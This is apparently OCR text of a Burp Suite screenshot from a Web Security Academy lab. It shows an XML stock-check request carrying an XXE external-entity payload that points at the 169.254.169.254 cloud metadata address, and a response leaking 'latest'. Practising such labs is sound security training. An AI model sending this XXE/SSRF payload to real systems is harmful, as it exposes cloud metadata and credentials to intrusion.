 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a33000e04cfea588055c15400fb00f4.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
https://0a33000e04cfea588055c15400fb00f4.web-security-
academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 191
11 Origin:
https://0a33000e04cfea588055c15400fb00f4.web-security-
academy.net
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test
20 [<!ENTITY test SYSTEM "http://169.254.169.254/">]
21 >
22 <stockCheck>
<productId>
23 &test;
24 </productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Invalid product ID:
7 latest
8 "
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Done 152 bytes | 322 millis